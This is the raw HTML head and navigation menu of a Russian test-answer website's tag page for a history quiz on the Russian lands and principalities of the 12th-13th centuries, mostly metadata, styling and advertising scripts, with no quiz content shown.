

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv
body_size: 14379
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: “Русские земли и княжества в XII-XIII вв.”</title>
<meta name="description" content="Все вопросы и ответы на тест “Русские земли и княжества в XII-XIII вв.”." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: “Русские земли и княжества в XII-XIII вв.”" />
<meta property="og:description" content="Все вопросы и ответы на тест “Русские земли и княжества в XII-XIII вв.”." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv","url":"https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv","name":"Тест с ответами: “Русские земли и княжества в XII-XIII вв.”","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тест “Русские земли и княжества в XII-XIII вв.”.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: “Русские земли и княжества в XII-XIII вв.”"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/626" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv tag-626" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
